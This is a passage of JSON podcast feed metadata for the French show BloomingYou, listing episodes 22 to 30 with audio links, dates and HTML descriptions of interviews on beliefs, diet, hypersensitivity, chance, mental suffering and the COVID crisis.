href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"61656937","length":"3853","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/0b55695f-5afd-4010-b59a-2c7759089d87.mp3?_=1676286385&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-02-13T11:06:25.167Z"},"publicationDate":"13/02/2023","id":"0b55695f-5afd-4010-b59a-2c7759089d87","episodeType":"full","guid":"0b55695f-5afd-4010-b59a-2c7759089d87","title":"EP30 Comment se fabriquent nos croyances ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ce17997b-531f-478f-9ebf-2386fb935379.jpg","slug":"ep30-comment-se-fabriquent-nos-croyances-0b55695f","duration":"1 h 4 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Que savons-nous de nos croyances ?</strong></h2>\n<p>Nous vivons effectivement tous dans notre propre monde, qui se construit autour nos croyances sur le monde et sur nous-mêmes.</p>\n<p>Lors de notre rencontre consacrée aux&nbsp;<a href=\"https://www.bloomingyou.fr/vivre-forces-hasard/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>forces du hasard</u></a>&nbsp;, le Dr Patrick Clervoy nous a effectivement expliqué qu’il existe autant d’individus que de réalités.</p>\n<p>Nous vivons effectivement tous dans notre propre monde, qui se construit autour nos croyances sur le monde et sur nous-mêmes.</p>\n<p>Si nous nous construisons autour de nos croyances, comment celles-ci se construisent-elles?</p>\n<p>Autrement dit, quand et comment apparaissent les croyances&nbsp;? Sont-elles seulement le fruit de notre raison, de notre culture et de notre milieu familial&nbsp;?</p>\n<p>Comment se fait‐il que nous puissions croire à certaines croyances et restions fermés à d’autres?</p>\n<p>Enfin, comment pouvons-nous nous défaire des croyances qui nous desservent?</p>\n<p>Pour répondre à ces questions, nous avons invité Fabrice Clément, l’auteur de&nbsp;</p>\n<p><em>La</em> <em>Fabrique des croyances chez l’enfant&nbsp;</em>(Odile Jacob).</p>\n<p>Fabrice Clément est professeur à l’Institut des sciences de la communication et de la cognition de l’Université de Neuchâtel. Son champ de recherche réunit les sciences sociales, l’anthropologie, la philosophie et les sciences cognitives.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-se-fabriquent-nos-croyances/</p>\n<p><strong>S'inscrire à la</strong></p>\n<p><strong>newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> :</p>\n<p>https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"37403629","length":"2337","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/dd10c06f-b0d2-4a93-951f-2832c508b445.mp3?_=1673945215&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-01-17T08:46:55.446Z"},"publicationDate":"17/01/2023","id":"dd10c06f-b0d2-4a93-951f-2832c508b445","episodeType":"full","guid":"dd10c06f-b0d2-4a93-951f-2832c508b445","title":"EP29  Comment apaiser sa relation à l'alimentation ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1f1a3afe-c2c0-4385-a4c7-8e1cbf7221fb.jpg","slug":"ep29-comment-apaiser-sa-relation-a-lalimentation-dd10c06f","duration":"38 min ","description":"<h2><strong>Comment redonner du sens à son alimentation ?</strong></h2>\n<h3><strong>En quête de sens avec Paule Nathan, médecin endocrinologue&nbsp;</strong></h3>\n<p>Trois principaux facteurs motivent aujourd’hui le désir de donner du sens à son alimentation.&nbsp;</p>\n<p>Les deux premiers sont le souci de préserver la vie animale et l’environnement pour les futures générations.</p>\n<p>Le troisième facteur est la préservation de notre corps et de notre esprit. Comme nous l’avions vu avec le médecin-psychiatre Guillaume Fond, notre alimentation influence autant <a href=\"https://www.bloomingyou.fr/comment-lalimentation-influence-notre-sante-mentale/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>notre santé mentale</u></a>&nbsp;que physique.</p>\n<p>Outre ces différents éléments, est-il possible d’apporter encore plus de sens à son alimentation? Notamment en y intégrant une dimension spirituelle? Est-il également possible que certains régimes alimentaires présentés comme sensés ne le soient pas vraiment?</p>\n<p>Afin de mieux comprendre comment donner du sens à sa vie grâce à son assiette, nous recevons l’auteure de «Donner du sens à son alimentation pour donner du sens à sa vie» (Odile Jacob) Paule Nathan, médecin endocrinologue et nutritionniste.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/apaiser-relation-a-lalimentation/</p>\n<p><strong>S'inscrire à la</strong></p>\n<p><strong>newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> :</p>\n<p>https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"57764093","length":"3610","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/beebbc75-c505-41fe-a810-78695205d8bb.mp3?_=1673113907&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-01-07T17:51:47.876Z"},"publicationDate":"07/01/2023","id":"beebbc75-c505-41fe-a810-78695205d8bb","episodeType":"full","guid":"beebbc75-c505-41fe-a810-78695205d8bb","title":"EP28 Alain Cassourra: soigner grâce au senti et à l’énergie ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/087b8bc2-c4b1-47cd-bfb9-53332bcac2f5.jpg","slug":"ep28-alain-cassourra-soigner-grace-au-senti-et-a-lenergie-beebbc75","duration":"1 h 0 min 10 s","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>La médecine a-t-elle une dimension ésotérique?</strong></h2>\n<p>Qu’apportent les médecines ancestrales à l’ostéopathie?</p>\n<p>Quelles blessures de l’âme peuvent-être soignées par l’énergie et le senti?</p>\n<p>Quelles sont les limites de l’alliance de l’ostéopathie avec les médecines ancestrales?</p>\n<p>La plus belle chose que nous puissions expérimenter est le mystère. Il est à l’origine de tout véritable art et science disait Albert Einstein.</p>\n<p>La médecine n’échappe pas à cette règle. Comme nous l’avions vu avec le&nbsp;</p>\n<p><a href=\"https://www.bloomingyou.fr/alain-toledano-soigner-grace-a-la-medecine-integrative/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>Dr Alain Toledano</u></a>, l’art de soigner consiste autant à soigner le malade que la maladie.</p>\n<p>Fort de cette prise de conscience, des pratiques de soin globales et inédites ont émergé. Parmi elles, une nouvelle forme d’ostéopathie, qui s’appuie sur les connaissances scientifiques et les médecines ancestrales et alternatives.</p>\n<p>Quelles pratiques issues des médecines ancestrales et alternatives renouvellent donc l’ostéopathie? Quels sont ses fondements et ses limites?&nbsp;</p>\n<p>Afin de découvrir cette nouvelle forme d’ostéopathie, nous recevons Alain Cassourra, médecin-ostéopathe et chargé de cours à la faculté́ de médecine Paris-XIII.</p>\n<p>Il est l’auteur de plusieurs ouvrages dont «La fureur de guérir», «&nbsp;l’énergie l’émotion la pensée au bout des doigts&nbsp;» et du récent « Les Blessures de l’âme» tous parus aux éditions Odile Jacob.</p>\n<p>Pa<strong>ge web de l'épisode</strong></p>\n<p>: https://www.bloomingyou.fr/soigner-grace-senti-a-lenergie/</p>\n<p>n<strong>ewsletter</strong></p>\n<p>: https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"55870319","length":"3491","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/52d28b48-14df-470c-acdb-727de53a7219.mp3?_=1706262292&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-01-26T09:44:52.267Z"},"publicationDate":"06/12/2022","id":"52d28b48-14df-470c-acdb-727de53a7219","episodeType":"full","guid":"52d28b48-14df-470c-acdb-727de53a7219","title":"EP27 Comment vivre avec les forces du hasard ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/46416e92-5506-4ace-9f9e-c7b22294762d.jpg","slug":"ep27-comment-vivre-avec-les-forces-du-hasard-52d28b48","duration":"58 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>Patrick Clervoy, médecin psychiatre et auteur de \"Le hasard enchanté\" (Odile Jacob), explore les notions de hasard, de destin et de volonté dans nos vies. Il partage des histoires et des exemples pour illustrer l'influence du hasard sur notre existence.</p>\n<p>Les thèmes abordés incluent :</p>\n<ul>\n  <li>La pensée superstitieuse</li>\n  <li>La gratitude</li>\n  <li>Le pouvoir de la parole</li>\n  <li>La croyance en quelque chose de supérieur</li>\n</ul>\n<p>Patrick Clervoy nous aide à mieux comprendre comment penser le hasard pour mieux vivre.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/lnSDMKg&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:02 Introduction et définition du hasard&nbsp;</p>\n<p>00:02:24 La réalité individuelle et le hasard&nbsp;</p>\n<p>00:07:22 La pensée superstitieuse&nbsp;</p>\n<p>00:18:19 Le pouvoir de la parole et la gratitude&nbsp;</p>\n<p>00:35:35 La croyance en 'quelque chose'&nbsp;</p>\n<p>00:50:40 Conclusion et réflexions personnelles&nbsp;</p>\n<p><br></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"48561049","length":"3035","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d6c42311-c870-44ef-a24a-34cd84e99e16.mp3?_=1668433163&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-11-14T13:39:23.643Z"},"publicationDate":"14/11/2022","id":"d6c42311-c870-44ef-a24a-34cd84e99e16","episodeType":"full","guid":"d6c42311-c870-44ef-a24a-34cd84e99e16","title":"EP26 Stéphanie Hahusseau : comment agir face à la souffrance émotionnelle ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/3736529f-233e-4452-914c-68365c376c20.jpg","slug":"ep26-stephanie-hahusseau-comment-agir-face-a-la-souffrance-emotionnelle-d6c42311","duration":"50 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p><p>Pour nous suivre :&nbsp;</p><p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p><p><strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p><p><strong>Linkedin </strong>: <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p><p><strong>Facebook </strong>: <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"32305781","length":"2019","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/ea9a348c-b886-43ea-8d98-64306458bea9.mp3?_=1657540223&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-07-11T11:50:23.364Z"},"publicationDate":"11/07/2022","id":"ea9a348c-b886-43ea-8d98-64306458bea9","episodeType":"full","guid":"ea9a348c-b886-43ea-8d98-64306458bea9","title":"EP24 Comment vit et pense un hypersensible ? Renconte avec Maurice Barthélemy","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6862f35e-ca72-4d4c-ad0d-dc2aa5c9da0f.jpg","slug":"ep24-comment-vit-et-pense-un-hypersensible-renconte-avec-maurice-barthelemy-ea9a348c","duration":"33 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment se découvre-t-on hypersensible ?</strong></h2>\n<p>Même si depuis quelques années l’<a href=\"https://www.bloomingyou.fr/decouvrir-vivre-lhypersensibilite/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>hypersensibilité</u></a> est devenue un sujet d’intérêt, il subsiste à son sujet des incompréhensions et des confusions.</p>\n<p>L’hypersensibilité est ainsi encore trop amalgamée avec la sensiblerie excessive. Voire tout simplement avec la sensibilité, qui est la capacité à percevoir des sensations et à éprouver des émotions.</p>\n<p><strong>Afin de mieux comprendre la nature des hypersensibles, nous avons reçu l’un d’entre eux&nbsp;en la personne de Maurice Barthélémy, acteur, scénariste et réalisateur.</strong></p>\n<p>Dans son ouvrage «&nbsp;Fort comme un hypersensible&nbsp;» (Michel Lafon), Maurice Barthélémy dévoile comment son hypersensibilité s’est manifestée tout au long de sa vie sans qu’il ne puisse la nommer et comprendre avant l’âge de 45 ans.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/vit-pense-hypersensible/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"63127763","length":"3945","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/960db87d-d067-4159-875f-e8389c408276.mp3?_=1656425536&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-06-28T14:12:16.834Z"},"publicationDate":"28/06/2022","id":"960db87d-d067-4159-875f-e8389c408276","episodeType":"full","guid":"960db87d-d067-4159-875f-e8389c408276","title":"EP23 Comment la crise sanitaire a éclairé les failles démocratiques? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/7baf5939-0a7f-4a15-b3b7-9fcacb67ea5a.jpg","slug":"ep23-comment-la-crise-sanitaire-a-eclaire-les-failles-democratiques-960db87d","duration":"1 h 5 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Quel est le premier bilan de la crise sanitaire ?</strong></h2>\n<h3><strong>Les limites franchies au nom de la vie à tout prix</strong></h3>\n<p>Le confinement, strict et imposé à tous, a-t-il fait plus de bien que de mal? Ou plus de mal que de bien?</p>\n<p>C’est une question légitime au regard des dégâts psychologiques subis par les jeunes ainsi que les tout-petits, et rapportés par de <a href=\"https://www.bloomingyou.fr/confinement-et-detresse-psychologique-lautre-fleau-de-la-covid-19/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>nombreux psychiatres dont Franck Nicolas</u></a>.</p>\n<p>Au sacrifice de la jeunesse, s’additionnent les bouleversements sociologiques imputables à la distanciation sociale, et dont certains ont abouti à des ruptures anthropologiques. Cela a notamment été le cas en prohibant le droit d’accompagner ses proches dans la mort, ou la souffrance, comme nous l’apprenait la <a href=\"https://www.bloomingyou.fr/comment-la-pandemie-du-covid-19-a-t-elle-change-nos-vies/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>sociologue et politologue Anne Muxel</u></a> .</p>\n<p>Si le confinement et les autres mesures instaurées par l’état d’urgence sanitaire (restriction des déplacements et pass vaccinal) semblent être aujourd’hui derrière nous, quel bilan émettre de ces décisions&nbsp;?</p>\n<p>Deux ans après la première vague, comment penser ces moyens choisis pour protéger les plus fragiles et l’accès aux soins ?</p>\n<p>Quelles sont les limites de la sauvegarde de la vie à tout prix?</p>\n<p>A ces préoccupations, s’ajoute le désinvestissement croissant des Français pour la vie démocratique comme l’ont encore récemment démontré les élections législatives (52% et 53% de taux d’abstention aux 1er et 2nd tours).</p>\n<p>De fait, la question se doit d’être posée : notre démocratie ne serait-elle pas en danger?</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-la-crise-sanitaire-a-eclaire-les-failles-democratiques/</p>\n<p><strong>S'inscrire à la</strong></p>\n<p><strong>newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> :</p>\n<p>https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"42509000","length":"2656","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/8bf1183e-54fe-4be6-8674-7eea770ff4c3.mp3?_=1655711390&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-06-20T07:49:50.568Z"},"publicationDate":"20/06/2022","id":"8bf1183e-54fe-4be6-8674-7eea770ff4c3","episodeType":"full","guid":"8bf1183e-54fe-4be6-8674-7eea770ff4c3","title":"EP22 Souffrances psychiques : qu’est-ce qui relève de la folie et de la normalité ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/b14298b0-be98-4ed4-81bb-bd3070861af6.jpg","slug":"ep22-souffrances-psychiques-quest-ce-qui-releve-de-la-folie-et-de-la-normalite-8bf1183e","duration":"44 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Rencontre avec le médecin-psychiatre Jacques-Antoine Malarewicz</strong></h2>\n<p>Le regard sur la normalité n’a eu de cesse d’évoluer. Ainsi, l’homosexualité, autrefois considérée comme une perversion, est aujourd’hui une attirance sexuelle normale.</p>\n<p>Tout comme la perversion, la folie est considérée comme ce qui est de nature anormale. La différence étant qu’elle ne semble pas être une inclination consciente, mais un état subi dont les interprétations sur les causes ont évolué dans le temps.</p>\n<p>Hier, la folie était la marque du diable, aujourd’hui elle est l’expression de troubles psychiques.</p>\n<p>De fait, comment ce changement de paradigme sur la folie est-il apparu&nbsp;? Comment évolue-t-il actuellement&nbsp;? Et comment notre société traite les maladies mentales&nbsp;et la souffrance psychique ?</p>\n<p>Pour comprendre les dessous et le statut actuel de la folie dans notre société, nous avons reçu l’auteur de «&nbsp;La folie dans tous ses états&nbsp;» (HumenSciences), Jacques-Antoine Malarewicz, médecin, psychiatre et consultant.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/souffrances-psychiques-quest-ce-qui-releve-de-la-folie-et-de-la-normalite/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: 